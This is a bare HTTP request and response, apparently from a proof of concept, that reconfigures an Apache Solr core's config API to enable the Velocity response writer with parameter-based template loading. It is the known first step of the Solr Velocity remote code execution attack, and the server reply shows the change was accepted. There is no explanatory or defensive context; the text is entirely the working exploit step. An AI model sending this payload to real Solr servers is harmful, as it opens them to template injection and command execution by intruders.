 POST /solr/collection1/config HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
Connection: close
Content-Length: 259
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}
HTTP/1.1 200 OK
Connection: close
Content-Type: text/plain;charset=utf-8
Content-Length: 149
{
"responseHeader":{
"status":0,
"QTime":699},
"WARNING":"This response format is experimental.  It is likely to change in the future."}